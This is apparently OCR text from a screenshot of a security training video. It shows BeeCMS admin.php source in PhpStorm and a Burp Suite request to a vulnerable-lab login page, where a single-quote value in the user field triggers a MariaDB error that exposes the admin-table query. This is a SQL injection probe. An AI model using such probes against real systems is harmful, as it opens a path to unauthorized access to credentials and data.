 beecms [E:\phpStudy\PHPTutorial\WWW\beecms] - ...\admin\admin.php [beecms] - PhpStorm (Administrator)
File Edit View Navigate Code Refactor Run Tools VCS Window Help
网络安全就业推荐 bilibili
腾讯课堂
Project
login.php fun.php
1: Project
beecms E:\phpStudy\PHPTutorial\WWW\beecms
admin
nav_confing
template
admin.php
admin_admin.php
admin_ajax.php
admin_all_cache.php
admin_ask.php
admin_book.php
admin_cache.php
admin_catagory.php
admin_channel.php
admin_code.php
admin_content.php
admin_content_alone.php
admin_content_link.php
admin_content_tag.php
admin_content_wel.php
admin_db.php
admin_file.php
admin_file_upload.php
admin_flash_ad.php
admin_flash_ad_info.php
admin_form.php
admin_htm.php
admin_index.php
admin_info.php
admin_info_cache.php
admin_keywords.php
admin_lang.php
admin_lang_cate.php
admin_lang_manage.php
admin_left.php
admin_link.php
admin_main.php
admin_market.php
admin_member.php
admin_pic.php
admin_pic_upload.php
admin_sl_tpl.php
admin_sq_code.php
admin_sys.php
7: Structure
2: Favorites
6: TODO Terminal
1 <?php
2 /** $Author: BEESCMS $ ...*/
10
11 if(!file_exists("../data/install.lock")||!f
12 define('IN_CMS','true');
13 include('init.php');
14 $lang=isset($_REQUEST['lang'])?fl_html(fl_v
15 $query_string = $_SERVER['QUERY_STRING'];
16 $file_path=DATA_PATH.'cache_cate/cate_list_
17 file_exists($file_path)){include($file_p
18 $session_admin=$_SESSION['admin'.$admin_tm]
19 $sql="select*from ".DB_PRE."admin where adm
20 $rel=$mysql->fetch_asc($sql);
21 //载入后台导航
22 include('nav_confing/main_nav.php');//主导航
23 include('nav_confing/admin_left_nav.php');/
24 include(DATA_PATH.$lang.'_info.php');
25 if(file_exists(TP_PATH.$_confing['web_templ
26
27 //主栏目下第一个小栏目
28 $s_nav=array(
29 'index'=>array('left_nav'=>'index_main','pa
30 'sys'=>array('left_nav'=>'websys','parent'=
31 'lang'=>array('left_nav'=>'addlang','parent
32 'category'=>array('left_nav'=>'addcate','pa
33 'tpl'=>array('left_nav'=>'tpl_style','paren
34 'html'=>array('left_nav'=>'index_html','par
35 'feeds'=>array('left_nav'=>'list_order','pa
36 'user'=>array('left_nav'=>'add_admin_user',
37 'tools'=>array('left_nav'=>'add_link','pare
38 );
39
40 $main_nav=empty($_GET['main_nav'])?$admin_m
41
42 //处理次级栏目
43 $left_nav=empty($_GET['left_nav'])?$s_n
44 $parent_nav=empty($_GET['parent_nav'])?
45 $nav_query="main_nav=".$main_nav."&left
46
47 //处理内容
48 if($main_nav=='content'){
49 if(file_exists(DATA_PATH."cache_channel
50
51 if(!empty($channel)){
52 foreach($channel as $key=>$value){
53 if($value['is_alone']||$value['
54 continue;
55 }
56 $c_arr[]=$value;
57 }
58 }
59 if($parent_nav){
60 $model='';
61 }else{
62 $model=empty($_GET['model'])?$c_arr
Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CSRF Json2Dict BurpJSLinkFinder Knife Authz
1 × ...
Send Cancel < ▾ > ▾ Target: http://47.105.75.17
Request
Raw Params Headers Hex JSON Decoder
POST /vulnlab/sqli/beecms/admin/login.php?action=ck_login HTTP/1.1
Host: 47.105.75.177
Content-Length: 70
Cache-Control: max-age=0
Origin: http://47.105.75.177
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://47.105.75.177/vulnlab/sqli/beecms/admin/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=gtrbn45g791sfedbn3o87fr0q3
Connection: close
user=%27&password=123456&code=e52f&submit=true&submit.x=53&submit.y=39
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render JSON Decoder
HTTP/1.1 200 OK
Date: Tue, 14 Apr 2020 12:10:50 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 431
Connection: close
Content-Type: text/html; charset=utf-8
<div style="font-size:12px;"><p>操作数据库失败You have an error in your SQL syntax
check the manual that corresponds to your MariaDB server version for the rig
syntax to use near '''' limit 0,1' at line 1<br>sql:select
id,admin_name,admin_password,admin_purview,is_disable from bees_admin where
admin_name=''' limit 0,1</p><p id="time_url"><a href="javascript:history.go(-1);"
style="text-decration:none">返回</a></div>
? < + > Type a search term